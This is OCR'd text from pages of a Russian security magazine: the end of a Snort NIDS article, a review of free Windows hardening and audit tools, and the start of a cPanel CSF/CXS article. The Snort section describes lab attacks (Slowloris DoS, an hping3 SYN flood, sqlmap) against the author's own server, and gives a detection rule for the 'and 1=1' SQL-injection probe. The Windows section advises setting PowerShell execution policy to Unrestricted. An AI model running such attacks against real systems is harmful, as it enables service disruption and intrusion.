| [snort] Snort Alert [1:2006546:6]<br>$\Box$                                                              | attempted-admin              | 52(1%)                           |         |                                |                                          | 2018-10-30 22:43:14                        | 2018-10-30 22:55:51                        |
|                                                                                                    |                              | <b>ACTION</b>                    |         |                                |                                          |                                            |                                            |
|                                                                                                    | action ]                     | $\mathbf{v}$                     |         | Selected   ALL on Screen       |                                          |                                            |                                            |
|                                                                                                    |                              |                                  |         |                                |                                          |                                            |                                            |
| Alert Group Maintenance   Cache & Status   Administration                                                |                              |                                  |         |                                |                                          |                                            |                                            |
| BASE 1.4.5 (Iilias) (by Kevin Johnson and the BASE Project Team                                          |                              |                                  |         |                                |                                          |                                            |                                            |
| Built on ACID by Roman Danyliw)                                                                          |                              |                                  |         |                                |                                          |                                            |                                            |

Действия подозрительного IP

Невооруженным глазом видно сканирование портов, или, как разработчики это назвали, «разведывательную деятельность». Смотрим дальше.

![](_page_29_Picture_617.jpeg)

Виден брутфорс SSH-сервиса на 22-м порте. Так же дела обстояли и с FTPпортом (21-м).

Далее ведется расследование, просматриваем логи самой ОС, выявляем слабое звено защиты, откуда он пришел и так далее. Главное, что оповещения сработали и причастность данного IP к противоправным действиям установлена.

Давай пойдем чуть дальше. Поднимаем Kali Linux и пробуем провести DoS-атаку на наш Apache. Так как BASE работает по HTTP, самый легкий способ его «положить», как по мне, - это атака Slowloris. Поэтому скачиваем на нашу Kali соответствующий скрипт и запускаем атаку.

![](_page_29_Picture_618.jpeg)

#### DOS Slowloris ha Kali Linux

Через 15-30 секунд наш BASE перестает отвечать. И даже после остановки атаки пришлось перезапустить веб-сервер. Сам он за короткий промежуток времени не смог подняться. Упал только BASE. Snort, естественно, продолжал работать и записывать оповещения в базу.

![](_page_29_Picture_619.jpeg)

Вот так выглядит наш лог после атаки. Следом я попробовал зафлудить SYNпакетами свой Snort-сервер. Проделано это было при помощи программы hping3.

![](_page_29_Picture_620.jpeg)

К сожалению, с текущими настройками Snort не в состоянии был определить такого рода атаку и в логах ничего не показал. Пришлось смотреть через tcpdump, идут ли пакеты на сервер вообще.

натравил sqlmap Следующим этапом **BASE** Я на  $\Box$ запросу http://192.168.1.20/base/base\_stat\_alerts.php?sensor=1. K. сожалению, это тоже не дало результатов: подходящих правил определения атак на базу данных в дефолтной подборке Snort нет. Значит, нужно написать правило самому. В нашем примере оно выглядит следующим образом:

#### alert tcp any any -> any any (msg: "SQL Injection"; content: "GET"; http\_method; uricontent: "and 1=1"; nocase; sid:3000001; rev:1;)

Теперь зайдем на web-интерфейс с компьютера атакующего и попробуем проэксплуатировать данный метод, добавив в конце запроса and 1=1. В логе отобразилось оповещение с номером правила.

![](_page_29_Figure_92.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

С моей точки зрения, NIDS необходима на предприятии. Мне встречались крупные компании, которые не утруждали себя установкой подобного звена защиты. На вопрос: «Как вы хакера обнаружите?» — я получал невнятные ответы вроде «Мне DLP скажет...».

Snort всего лишь система обнаружения сетевых атак. В связке с нерадивым администратором она просто бесполезна. Сразу после установки Snort запускается ненастроенной, с большим количеством включенных правил, что вызывает море ложных срабатываний. Да и установка (если по уму делать) не из самых простых. Дорабатывать ее надо конкретно под свои задачи.

Зато после всех донастроек и написания своих правил она становится ДОВОЛЬНО МОЩНЫМ ИНСТРУМЕНТОМ. <sup>32</sup>

![](_page_29_Picture_97.jpeg)

![](_page_30_Picture_1.jpeg)

Иван Пискунов

**БРОНИРУЕМ** WINDOWS

КОМПЛЕКСНЫЙ АУДИТ БЕЗОПАСНОСТИ -ОТ ФАЙРВОЛА ДО ACTIVE DIRECTORY

В этой статье мы пройдемся по самым популярным и мощным утилитам для проверки уровня защищенности десктопных и серверных версий Windows (именно это и называется hardening), а также посмотрим на разные тулзы для настройки опций, усиливающих безопасность. Это - true must have арсенал инструментов для любого ИТ-админа и аудитора ИБ, так что, если ты имеешь хотя бы малейшее отношение к этим сферам, читай обязательно.:)

#### **ОСОБЕННОСТИ АУДИТА БЕЗОПАСНОСТИ WINDOWS-СИСТЕМ**

Если ты еще не читал, то в нашей прошлой статье мы разбирали схожие утилиты, служащие для оценки исходного уровня защищенности и форсирования native-опций безопасности в Linux. Сегодня же в материале речь пойдет о десктопных и серверных версиях Windows-систем. И прежде чем перейдем непосредственно к обзору, мы отметим несколько очень важных особенностей аудита безопасности всем известных «окон».

#### Винда «дырявая»

Давно бытует мнение, будто Windows-системы менее надежны и безопасны по сравнению с Linux. Это мнение, безусловно, небеспочвенно. Но Microsoft в последние несколько лет прилагает большие усилия для того, чтобы продукты компании были не только красивы, но и достаточно безопасны. Наглядный тому пример - Windows 10, операционная система, впитавшая в себя все самое лучшее от ее предшественников (к примеру, UAC, DEP, BitLocker, DirectAccess, WFP и NAP, AppLocker, бывший Restrict Policy) и предлагающая передовые опции технологии безопасности.

Речь прежде всего идет о таких фичах, как обновленный SmartScreen, защита ядра Credential Guard, Device Guard, технологии аутентификации (в том числе биометрической) Windows Hello и Microsoft Passport, изоляция процессов IUM, Advanced Threat Protection в «Защитнике Windows», облачная аналитика Windows Analytics, а также дополнительные опции защиты от нашумевших в прошлом году вирусов шифровальщиков WannaCry, Petya и Bad Rabbit. Подробный обзор всех нововведений в технологиях безопасности Windows 10 можно почитать на официальном ресурсе Microsoft.

Однако, как показывает практика, большинство обычных пользователей домашних систем после первого запуска ОС сразу же отключают если не все, то уж точно половину опций безопасности, надеясь в основном на установленное антивирусное ПО. Другая же часть пользователей и вовсе устанавливает на свой компьютер неофициальные сборки Windows, в которых зачастую уже вырезаны отдельные компоненты ОС или дефорсированы политики безопасности еще на этапе инсталляции. Но даже те, кто использует какие-то native-технологии безопасности, редко вникают в подробности и тем более занимаются тонкой настройкой.

Отсюда и рождается часть мифов о том, что Windows по защищенности извечно проигрывает в противостоянии с Linux.

![](_page_30_Picture_12.jpeg)

![](_page_30_Picture_13.jpeg)

Windows 10 обладает большим количеством технологий обеспечения безопасности. Это и доставшиеся от предков UAC, DEP, BitLocker, DirectAccess, NAP, AppLocker (бывший Restrict Policy), WFP, и совершенно новые SmartScreen, Credential Guard, Device Guard, Hello, Microsoft Passport, Advanced Threat Protection или Windows Analytics. Есть дополнительные даже ОПЦИИ защиты от изменения папок, полезные, к примеру, в борьбе с вирусами-шифровальщиками типа WannaCry, Petya или Bad Rabbit.

#### Популярность как уязвимость

Несомненная популярность и широкая распространенность Windows как среди домашних пользователей, так и среди корпоративного сегмента автоматически делает ее мишенью для злоумышленников. Стоит ли говорить, что абсолютное большинство сотрудников компаний работают на Windows-системах. Исключение могут составить разве что разработчики, DevOps-инженеры и системные администраторы, число которых по отношению к основному пулу юзеров просто статистически несравнимо (вспомни наше старое интервью с парнями из «Лаборатории Касперского», которые в полном составе сидят на винде. — Прим. ред.).

Так что заявления в стиле «переходи на Linux и живи спокойно» здесь неуместны. Ты можешь себе представить рядового бухгалтера или менеджера по продажам, работающих в 1С на Linux? Наверное, это возможно, но все-таки не для большинства. Поэтому Windows сегодня стала де-факто неким стандартом рабочего места по умолчанию.

Если учитывать таргетированные атаки (мы уже о них рассказывали здесь и здесь), ставящие своей целью получение конечного результата любой ценой, то в арсенал средств, с помощью которых ведется атака, входят не только Oday-уязвимости и сложные технические приемы, но также и методы социальной инженерии. Для борьбы с подобными угрозами базового уровня защиты, предоставляемого штатными средствами, уже не хватает, и в ход идут сложные технические решения корпоративной безопасности, такие как NGFW, SIEM, WAF, SandBox, IDS/IPS-системы.

#### Универсальность против лицензионной политики

Если Linux по сути универсальная система, в которую в любой момент можно доустановить нужные пакеты, активировать сетевые службы, настроить маршрутизацию и получить из «домашней версии» настоящий сервер, то с Windows такой трюк в чистом виде не пройдет. Лицензионная политика Microsoft разделяет пользовательский домашний и корпоративные сегменты. Поэтому и инструменты, и чек-листы проверки тоже будут разниться.

К примеру, если стандартный набор проверок для домашней системы будет включать такие вещи, как контроль учетных записей, настройки файрвола, установка обновлений и разделение привилегий для учетных записей, то аудит безопасности Windows Server потребует гораздо большего внимания. К примеру, в него стоит отнести:

- контроль изменений ключевых объектов Active Directory (OU, GPO и так далее);
- аккаунты доменных пользователей с просроченными паролями;
- аккаунты доменных пользователей с паролями, которые никогда не истекают;
- обезличенные (неперсонифицированные) административные учетные записи на серверах Windows Server, MS SQL Server и подобных;
- некоторые настройки MS Exchange Server и SharePoint, зависающие от установленной в AD политики безопасности;
- членство в группах безопасности.

Поскольку Windows Server - продукт проприетарный, то в отличие от Linux большинство Enterprise-утилит для аудита безопасности Active Direcroty и других инфраструктурных элементов будут коммерческими (а значит, платными).

Что касается настроек безопасности, рекомендованных Microsoft, то они существуют для всех актуальных сегодня версий Windows - 7, 8, 10, Server 2012, Server 2016. Помимо этого, внимание также можно обратить на набор CIS-рекомендаций для десктопов и серверных редакций операционных сис-TeM.

#### ОБЗОР ИНСТРУМЕНТОВ

Переходим к самой интересной, практической части — обзору основных инструментов аудита и настройки native-опций безопасности Windows. В первой части нашего обзора мы сконцентрируем свое внимание на бесплатных или open source инструментах, которые будут доступны абсолютно каждому.

#### **MBSA - Microsoft Baseline Security Analyzer**

MBSA — старейшая утилита проверки security settings от самой Microsoft. Первые релизы были ориентированы на Windows XP и Server 2003. С тех пор минуло уже более десяти лет, а эта тулза остается актуальной и по сей день! Ее версия 2.3 поддерживает все редакции ОС вплоть до Windows 10 и Server 2016.

![](_page_30_Picture_522.jpeg)

Изначальными задачами утилиты было определять состояние безопасности Windows в соответствии с рекомендациями Microsoft, искать распространенные неверные конфиги безопасности и отсутствующие обновления security patch, но, помимо этого, утилита предлагает конкретные рекомендации, как улучшить безопасность, которые, правда, сводятся к довольно стандартному чек-листу. Впрочем, для программы, вышедшей в середине прошлого десятилетия, это было огромное достижение!

![](_page_30_Picture_36.jpeg)

MBSA обеспечивает подобную проверку, обращаясь к постоянно пополняемой Microsoft базе данных, которая содержит информацию обо всех обновлениях и критических патчах, выпущенных для каждого из продуктов Microsoft (IE, IIS, MS SQL Server, MDAC, MSXML и так далее). Работать с утилитой можно через графический интерфейс и командную строку.

Для MBSA существует возможность запуска сканирования как локально, так и по сети через командную строку при помощи запуска исполняемого файла mbsacli.exe. Команда имеет ряд ключей и дополнительных опций, которые позволяют управлять сканированием.

![](_page_30_Picture_39.jpeg)

Запуск MBSA в CLI-режиме с ключом вызова справки

![](_page_30_Picture_523.jpeg)

![](_page_30_Figure_42.jpeg)

![](_page_30_Picture_524.jpeg)

#### Создание сценариев сканирования

На практике, чтобы обеспечить постоянный и систематический мониторинг безопасности ИТ-инфраструктуры, системным администраторам приходилось запускать утилиту каждый раз вручную. Однако нам будет интересен сценарий запуска MBSA периодически по расписанию, который позволит утилите в автоматическом режиме отправлять отчеты на адреса электронной почты админов, а это значительно увеличит уровень информированности о состоянии безопасности корпоративной сети.

К примеру, перед нами стоит такая задача: необходимо провести проверку компьютеров (диапазон IP-адресов) с использованием данных службы WSUS и сохранять отчет в определенной директории (формат отчета: кимя компьютера> - «время»). Тогда команда запуска MBSA из CLI будет выглядеть следующим образом:

mbsacli.exe /r [начальный IP-адрес]-[конечный IP-адрес] /q /wa /o %IP%-%T% /u [домен/имя пользователя] /p [пароль пользователя] /rd [ директория, куда будут сохраняться отчеты]

Остается добавить это задание в «Планировщик заданий Windows», который и будет выполнять необходимые нам действия в определенное время.

#### Результаты сканирования

После завершения сканирования с опциями по умолчанию MBSA создает файл отчета в папке профиля пользователя, вошедшего в систему. В GUIинтерфейсе утилиты результаты сканирования отображаются с помощью различных значков в зависимости от того, была ли найдена уязвимость или проблема безопасности на проверяемом хосте.

Классический светофор — красный (критический), желтый (средний), зеленый (рекомендуемая настройка) уровень индикации. Синяя звездочка используется для обычных проверок (например, проверки, включен ли аудит), а синий информационный значок MBSA используется для проверок, которые просто предоставляют информацию о компьютере (например, версия ОС). Для проверок обновлений безопасности используется красный восклицательный знак, когда MBSA подтверждает, что обновление для системы безопасности отсутствует или не удалось выполнить проверку безопасности.

![](_page_30_Picture_525.jpeg)

После сканирования единственного хоста MBSA автоматически запускает окно View security report и отображает результаты сканирования. Если же было выполнено сканирование нескольких компьютеров, то результат стоит просматривать в режиме Pick a security report to view.

- Создаваемый MBSA отчет разбивается на пять секций:
- · Security Update Scan Results;
- · Windows Scan Results;
- · Internet Information Services (IIS) Scan Results;
- · SQL Server Scan Results;
- Desktop Application Scan Results.

В MBSA начиная с версии 2.0 в отчете также выдаются идентификаторы (Common Vulnerabilities and Exposures Identifier, CVE-ID) типичных опасностей И УЯЗВИМЫХ МЕСТ.

![](_page_30_Picture_61.jpeg)

#### **WARNING**

Любые манипуляции с системой в режиме суперпользователя требуют особо пристального внимания и повышенной ответственности. Делай только то, в чем твердо уверен. Не пренебрегай резервными копиями и снапшотами.

## **БРОНИРУЕМ WINDOWS**

КОМПЛЕКСНЫЙ АУДИТ БЕЗОПАСНОСТИ —<br>ОТ ФАЙРВОЛА ДО ACTIVE DIRECTORY

#### **SekChek Security Auditing**

Еще одна очень крутая бесплатная тулза из нашего арсенала - это SekChek от одноименной компании-разработчика. Инструмент поддерживает большое количество платформ — Novell Netware, Unix/Linux, IBM iSeries и, конечно же, Windows. Поставляется утилита в двух вариантах — Classic и Local.

**SekChek Classic** предоставляет эксперту всеобъемлющий отчет о проверке хоста/подсети в форматах MS Word, Excel и баз данных Access, вычисляет общий рейтинг безопасности, сформированный на основе статистики из реальных средних показателей отрасли, а также подробное описание найденных проблем безопасности и общие рекомендации по их устранению.

![](_page_31_Picture_788.jpeg)

Стартовое окно SekChek Classic

Помимо сканера, в пакет SekChek Classic входят еще и приятные дополнительные модули:

- для шифрования сгенерированного отчета;
- документация для первого знакомства с программой
- и некоторые полезные free tools.

![](_page_31_Picture_789.jpeg)

Вот общий список security settings, которые проверяет SekChek Classic:

- · System Configuration;
- · System Accounts Policy;
- **Audit Policy Settings;**
- · Registry Key Values;
- · User Accounts Defined On Your System;
- Local Groups and their Members;
- · Global Groups and their Members;
- Last Logons, 30 Days and Older;
- · Passwords, 30 Days and Older;
- Passwords that Never Expire;
- Invalid Logon Attempts Greater than 3;
- Users not Allowed to Change Passwords; • Accounts with Expiry Date;
- · Disabled Accounts;
- · Rights and Privileges (Users, Groups);
- Trusted and Trusting Domains;
- Local Accounts:
- · Servers and Workstations;
- RAS Privileges;
- Services and Drivers on the Machine;
- Server Roles and Features;
- · Task Scheduler Settings;
- · Security Updates, Patches and Hot-Fixes;
- · Products Installed;
- · Current Network Connections;
- Domain Controllers in the Domain;
- Logical Drives; · Network Shares;
- Home Directories, Logon Scripts, Profiles;
- File Permissions and Auditing.

После инсталляции и первого запуска программы будет предложено сформировать профиль аудитора и заполнить контактные данные, которые будут автоматически добавляться к отчетам. После этого генерируется секретный ключ и пароль, которыми шифруется файл с результатами тестов. Заполненный профиль тестирования необходимо отдельно сгенерировать, нажав на кнопку Create в строке Create Scan Software.

![](_page_31_Picture_790.jpeg)

![](_page_31_Figure_45.jpeg)

После этого в директории с программой извлекается исполняемый файл с именем по умолчанию SekClient. exe, который аудитор и должен запускать для инициации тестирования. Файл SekClient.exe необходимо запустить от имени администратора и дальше, следуя пошаговому руководству мастера, инициировать сканирование. И нужно помнить, что для проверки каталога Active Directory тебе потребуются права доменного админа.

![](_page_31_Picture_791.jpeg)

![](_page_31_Picture_792.jpeg)

**SekChek Local** — это второй вариант поставки тулзы, также содержащий набор автоматизированных средств проверки и тестирования безопасности. В отличие от Classic этот вариант предпочтительнее запускать с целью тестирования контроллера домена и каталога Active Directory. Механизм генерации этой версии утилиты состоит из трех встроенных модулей анализа:

- SekChek для SAM,
- SekChek для AD;
- · SekChek для SQL.

На сайте разработчика есть небольшой гайд с описанием запуска утилиты на контроллере домена и создания Access базы данных отчетов. Также для ознакомления предоставлен семпл отчета с репортом.

Чтобы инициировать процесс тестирования, необходимо запустить исполняемый файл SekChekLocal.exe от имени администратора и, выбрав опцию SAM для локальной машины или AD для контроллера домена, в пару кликов запустить сканирование.

![](_page_31_Picture_793.jpeg)

#### Стартовое окно SekChek Local

![](_page_31_Picture_794.jpeg)

#### Запуск проверок в SekChek Local

Для тех, кто еще не определился с выбором версии - Classic или Local, на официальном сайте есть подробное сравнение возможностей и целевого назначения каждой тулзы. С полным списком деморепортов также можно ознакомиться на отдельной страничке сайта разработчика. Вот общий список security settings, которые проверяет SekChek Local:

- · System Configuration;
- · System Accounts Policy;
- · Audit Policy Settings;
- · Registry Key Values; · User Accounts Defined On Your System;
- Local Groups and their Members;
- · Global Groups and their Members;
- · Last Logons, 30 Days and Older;
- · Passwords, 30 Days and Older;
- Passwords that Never Expire;
- Invalid Logon Attempts Greater than 3;
- Users not Allowed to Change Passwords;
- Accounts with Expiry Date;
- · Disabled Accounts;
- · Rights and Privileges (Users, Groups);
- · Trusted and Trusting Domains;
- Local Accounts;
- · Servers and Workstations;
- · RAS Privileges;
- Services and Drivers on the Machine; • Server Roles and Features:
- · Task Scheduler Settings;
- · Security Updates, Patches and Hot-Fixes;
- · Products Installed;
- Current Network Connections;
- Domain Controllers in the Domain;
- Logical Drives;
- Network Shares:
- Home Directories, Logon Scripts, Profiles;
- File Permissions and Auditing.

![](_page_31_Figure_88.jpeg)

Напоследок отмечу основной недостаток этой программы, который сразу бросается в глаза: стремный интерфейс в стиле девяностых. Проблема в нем не только эстетическая - он очень толсто намекает на тот факт, что ПО больше не обновляется, а сам вендор прекратил свое существование. Хотя сайт по-прежнему функционирует и предлагает возможность скачивать утилиты.

#### **Windows SEC-AUDIT (PowerShell script)**

Скрипт SEC-AUDIT, выложенный в GitHub-репозиторий автором Sikkandar-Sha и написанный на PowerShell, служит для проверки настроек безопасности Windows Server. Как ты, наверное, уже догадался, этот скрипт, так же как и предыдущие утилиты, абсолютно бесплатен, а исходный код выложен в публичный доступ.

![](_page_31_Figure_92.jpeg)

Исходный код скрипта в PowerShell

запуска скрипт проверяет параметры безопасности, элементы После управления, политики, применяемые на отдельной машине или контроллере домена. Скрипт сравнивает текущее и рекомендуемое значение параметра, контроля или политики безопасности, которые должны соответствовать известным стандартам безопасности и рекомендациям вендора. Как отмечает автор, этот PowerShell-скрипт пригодится в ситуациях, когда запуск автоматизированных инструментов аудита, таких как OpenVAS или Nessus (с настроенной политикой аудита конфигураций), не разрешен или по каким-то причинам затруднителен.

Что касается эталонных рекомендаций по безопасности от Microsoft, ты можешь ознакомиться с ними на официальной странице MSDN для Windows 10 *u* Active Directory.

#### Запуск и использование

По умолчанию выполнение сценариев PowerShell в системе запрещено, поскольку в скриптах, особенно тех, что загружены из Сети, может находиться вредоносный код, который причинит системе ущерб. Поэтому по соображениям безопасности скрипты PowerShell в идеале должны быть подписаны цифровой подписью. Такой подход называется политика выполнения.

Для наших целей, если ты уверен в чистоте запускаемых скриптов, можно отключить проверку выполнения данной политики. Для этого запускаем консоль PowerShell от имени администратора и вводим команду

#### Set-ExecutionPolicy RemoteSigned

Данный скрипт можно сохранить в любую директорию (к примеру, на диске С: Л) и запустить с правами администратора. Перед выполнением скрипта убедись, что для политики выполнения сценария PowerShell установлено значение «Неограниченно». Также эту настройку можно форсировать, выполнив в окне PowerShell команду

Set-ExecutionPolicy Unrestricted -Force

После того как скрипт отработает, то есть проведет все проверки, вывод результатов можно найти в директории, из которой он запускался.

![](_page_31_Picture_103.jpeg)

#### **INFO**

Hardening - это термин из мира ИБ. Он обозначает процесс обеспечения безопасности системы (программы) за счет снижения ее уязвимости и, как правило, с использованием только штатных утилит или механизмов защиты.

#### **Windows-audit (PowerShell script)**

Windows-audit — еще один PowerShell-скрипт для проверки безопасности серверов Windows Server 2003+, разработанный claranet. Скрипт собирает обширный массив информации об одном или нескольких целевых серверах Windows и сериализует эту информацию на жесткий диск. Сформированный файл отчета можно сконвертировать в таблицу Excel или даже базу данных SQL, притом используя фильтры, чтобы включать в отчет только необходимые индикаторы.

![](_page_31_Figure_108.jpeg)

До запуска скрипта еще раз убедись, что в PowerShell форсирована политика выполнения с опцией «Неограниченно», либо форсируй ее вручную:

#### Set-ExecutionPolicy Unrestricted

Далее скопируй скрипт в любую директорию на диске С: \ и создай текстовый файл с именем Node Hints, который может содержать имена хостов NetBIOS и DNS, а также IP-адреса и блоки CIDR тех подсетей, которые нужно просканировать. Каждая новая строка должна начинаться с оператора *include>* или exclude<, за которым следуют параметры NetBIOS | DNS | IP | CIDR. Пример заполнения ты можешь посмотреть в прилагаемой к скриптам папке. После этого в файле Get-AuditData.ps1 нужно вручную подставить несколько параметров: PSCredential, PSCredential, ThreadCount. После этого можешь запускать основные скрипты: сначала Get-AuditData.ps1, а после его выполнения — Compile-AuditData.ps1. Пример запуска скрип-Ta:

#### .\Get-AuditData.ps1 -PSCredential \$MyPSCredential -NodeHintsFile ".\ nodehints.txt" - ThreadCount 128;

В файле Compile-AuditData.ps1 до запуска также необходимо вручную подставить несколько параметров: CompilationType, Filter, SQLServer-Name, SQLDatabaseName. Синтаксис можно посмотреть в файле справки. Пример запуска скрипта:

.\Compile-AuditData.ps1 -CompilationType "Excel" -Filter "Example";

После выполнения ты найдешь файл с именем Filtered-Audit-Data-Example.xlsx в папке Examples директории, в которой лежит скрипт.

#### Windows-Workstation-and-Server-Audit (PowerShell script)

Очередной скрипт Windows-Workstation-and-Server-Audit, также написанный на PowerShell разработчиком Аланом Ренуфом (Alan Renouf). Скрипт проверяет рабочую станцию или сервер Windows на самые распространенные требования безопасности. Вывод результатов работы скрипта содержит следующие блоки:

- основная информация о системе;
- установленные security pach и hotfix;
- конфиг локальной политики безопасности;
- NIC-конфигурация;
- уставленное ПО; • локальные и сетевые ресурсы;
- принтеры и другая периферия, подключенная к хосту;
- сведения безопасности из журналов Windows.

С этим скриптом все просто: он уже содержит все необходимые переменные и конструктивные блоки. Остается только распаковать его на диск  $C:\setminus$ и запустить от имени администратора.

![](_page_31_Picture_795.jpeg)

## **БРОНИРУЕМ WINDOWS**

КОМПЛЕКСНЫЙ АУДИТ БЕЗОПАСНОСТИ —<br>ОТ ФАЙРВОЛА ДО ACTIVE DIRECTORY

#### **SQL Audit Script at TechEd 2014 (PowerShell script)**

Данный скрипт, как следует из названия, предназначен для аудита СУБД MS SQL Server. Скрипт состоит из двух файлов: SQLAuditv02.ps1, который непосредственно собирает данные с системы, и Compilereports.ps1, который преобразует полученный отчет из CSV-файла в удобочитаемый формат электронных таблиц Excel.

Обрати внимание, что по замыслу разработчиков эти скрипты необходимо скопировать и запустить из директории на локальном диске С: \Temp, изменив при необходимости в SQLAuditv02.ps1 первые три переменные (\$SQLServer, \$dir, \$SQLDBName). После этого запуск скрипта не требует каких-либо дополнительных действий и может быть отправлен на исполнение от имени администратора.

- Собранная информация группируется по следующим блокам:
- · Server Properties;
- · Windows Info;
- Version Info;
- · SQL Server Install Date;
- Configuration Values;
- DB File Names and paths;
- · DB Properties;
- · Server Hardware;
- Fixed Drive Freespace;
- · IO Util by DB;
- · System Memory;
- Process Memory;
- · SQL Log file freespace;
- CM File Sizes;
- CM DB Statistics;
- CM Index Frag.

Как только скрипт отработает, мы получим результат в виде HTML-файла, который можно открыть любым браузером.

![](_page_32_Picture_434.jpeg)

Как видно, скрипт не собирает данные о безопасности и не проводит каких-либо compliance-проверок уровня защищенности. Но он все равно может оказаться нам полезным, ведь в целом полученная информация позволяет сформировать представление о запущенном экземпляре MS SQL Server, а проанализировав данные Configuration Values, DB Properties, можно выудить часть security settings.

#### **Microsoft Windows Server Best Practice Analyzer**

Начиная с версии Windows Server 2008 R2 в серверных редакциях ОС появились встроенные инструменты для анализа установленных компонентов на соответствие рекомендациям - Best Practice Analyzer. Для более старых версий ВРА можно скачать инсталляционным файлом с официальной страницы Microsoft. В серверных ОС 2008 R2 и выше ВРА устанавливается на эта-

пе первичной инсталляции системы и всегда остается доступен из оснастки Server Manager.

После запуска утилиты проверяется ряд критических и некритических параметров Windows based ИТ-инфраструктуры, например: все ли первичные контроллеры домена сконфигурированы к валидному источнику времени, все ли домены имеют два функционирующих DC, все ли юниты OU в Active Directory защищены от случайного удаления, есть ли их резервные копии, корректно ли настроены зоны DNS, работают ли репликации Group Policy и FRS. Да, кстати, BPA отлично отработает и на MS SQL Server. Поскольку ВРА является компонентом Windows Server, этот инструмент поставляется «из коробки» и не требует никаких вложений.

![](_page_32_Figure_31.jpeg)

Хотя утилита ВРА не ориентирована чисто на безопасность, она отлично подходит для первичного сбора данных и оценки health-индикаторов AD, которые, в свою очередь, потом сказываются на общем индексе Hardening.

ВРА можно запускать не только из ММС-оснастки, но и из консоли. Для автоматизации сбора информации с локального сервера ты можешь заюзать приведенный ниже скрипт:

```
#Get-BPAResults.ps1
# Microsoft Windows Server Best Practice Analyzer on CLI mode
#v.1.0Import-Module ServerManager
Import-Module BestPractices
$ResultDir = "C:\Temp\"foreach ($BPAModel in Get-BpaModel)
 \{$BPAinsteince = $BPaModel.Id
   $FileName = $BPAinstance.Substring($BPAinstance.LastIndexOf("/")+1
\mathcal{E}Invoke-BpaModel $BPAinstance
   Get-BPAResult $BPAinstance | ConvertTo-Html > ($ResultDir +
$FileName + ".html")
 \}
```
Результат анализа системы, проведенного ВРА по каждой отдельной роли сервера, будет сохранен в отдельном HTML-файле в папке C: \Temp.

#### **Hardentools for Windows**

Hardentools - это бесплатная маленькая тулза, не требующая установки, предназначенная для отключения/включения ряда возможностей в операционных системах Windows и пользовательском ПО (MS Office, Adobe Reader и другие). Одним кликом ты можешь менять доступные опции security settings, к примеру отключить Windows Script Host, опасное выполнение ActivX, форсировать выполнение ASR (Win10), переход в Adobe Reader protection mode, Disable Adobe JavaScript и тому подобное. Если тебе лень возиться с консолями ММС и лазить руками в реестр, правя и добавляя специфические ключи, то это то, что тебе нужно!

![](_page_32_Picture_435.jpeg)

По сути, Hardentools - это привычный твикер системы, только ориентированный исключительно на опции безопасности. Нельзя сказать, что тулза предоставляет широкие возможности и огромное количество редактируемых параметров, но в определенных случаях для быстрого создания базового уровня защиты хоста, на который не распространяются доменные политики безопасности, вполне даже подойдет!

![](_page_32_Picture_436.jpeg)

#### SAMRi10 - Hardening SAM Remote Access in Windows 10 / Server 2016

SAMRi10 — это еще одна утилита, а точнее, еще один PowerShell-скрипт от Microsoft, призванный обеспечить защиту базы данных учетных записей пользователей (Security Account Manager, SAM). После запуска скрипт форсирует включение политики, запрещающей делать удаленный BbI30B и использование SAM с целью перечисления списка членов домена (пользователей).

Чтобы запустить скрипт, будет достаточно распаковать его в любую удобную директорию (к примеру, на том же диске  $C:\$ ) и запустить от имени администратора в консоли PowerShell:

#### $.\$  SAMRi10.ps1

**HIMI** 

2 Administrator: Windows PowerShell

2 Administrator: Windows PowerShell Так будет выглядеть старт исполнения SAMRi10

![](_page_32_Picture_46.jpeg)

![](_page_32_Picture_437.jpeg)

Почему SAMRi10 так важен? Существует тип атак, которые проводятся на SAM с целью получить логины и хеши пользователя на локальной машине (например, отдельно стоящем контроллере домена). Более подробно о скрипте и теории безопасности SAM можно почитать на страничке GitHub.

Результаты получения списка членов домена (пользователей) до форсирования SAMRi10.

![](_page_32_Picture_438.jpeg)

А вот результат той же команды, но уже после форсирования SAMRi10. Как мы видим, не авторизованным в группе админов членам домена запрещено получать список перечисления.

![](_page_32_Figure_52.jpeg)

Microsoft отмечает, что применение SAMRi10 никак не помешает работе легитимных администраторов, и приводит пример, как DC на базе Windows Server 2016 будет реагировать на удаленные запросы к SAM в зависимости от привилегий учетной записи, сгенерировавшей этот запрос:

- · Domain Admin account: запрос будет выполнен;
- Non-privileged User account: вызовет ошибку Access is denied;
- член группы Remote SAM Users: запрос будет выполнен.

#### **ЗАКЛЮЧЕНИЕ**

Первая часть нашего обзора подошла к финалу. Мы рассмотрели самые известные и широко используемые бесплатные и open source инструменты аудита безопасности десктопных и серверных версий Windows. С помощью этого нехитрого арсенала ты с легкостью сможешь прочекать свой ноут или корпоративную серверную станцию на предмет исходной защищенности, а также, следуя советам и подсказкам, которые есть в части утилит, оттюнинговать и улучшить уровень защищенности (hardening state).

Скоро жди вторую часть нашего обзора, в которой мы рассмотрим уже коммерческие версии инструментов аудита безопасности - а они, как правило, обладают еще большим набором функций, возможностями и фичами и наверняка придутся по вкусу доменным ИТ-администраторам. З-

## AIIMTA ПЛЯ GPANEI

Андрей Гусинский Системный администратор, администратор СУБД. Программист С/С++. andrey@profadmin.biz

KAK HACTPOUTD CSF VI CXS ДЛЯ ЗАЩИТЫ ХОСТИНГА **OT DDOS И МАЛВАРИ** 

В этой статье я расскажу про два очень полезных плагина управления хостингом WHM/cPanel. панели Они ДЛЯ повышают уровень безопасности не только cPanel, но и самого хостингового сервера. В конце статьи я приведу пару примеров, как можно отбиться от небольшой DDoS-атаки с использованием плагина CSF.

#### **Что такое cPanel**

Тебе наверняка уже попадались хостинги с cPanel, но на всякий случай расскажу, зачем нужна эта штука. Она ставится поверх CentOS и позволяет настроить сервер для работы хостинга. cPanel установит и настроит там Apache, MySQL, Exim, FTP и другое ПО. После завершения установки сервер полностью готов предоставлять хостинг.

Используя удобную панель управления, можно создавать аккаунты пользователей и размещать сайты. WHM/cPanel свободно продается, и любой желающий может оформить ежемесячную подписку. Например, ты взял в аренду VPS/VDS с установленным CentOS и этот VPS пустой, есть только ОС. Так вот WHM/cPanel помогает запустить сервер для размещения твоего сайта или нескольких.

Сама по себе панель WHM/cPanel - достаточно мощный и гибкий инструмент для администрирования хостингового сервера, к тому же набор функций может быть расширен плагинами сторонних разработчиков. После установки cPanel я всегда ставлю два плагина - ConfigServer Security & Firewall (CSF) и ConfigServer eXploit Scanner (CXS).

CSF бесплатен и повышает уровень безопасности сервера, позволяет работать с файрволом iptables через графический веб-интерфейс, блокировать подозрительные IP-адреса, ограничивать доступ к портам сервера и анализировать сетевую активность.

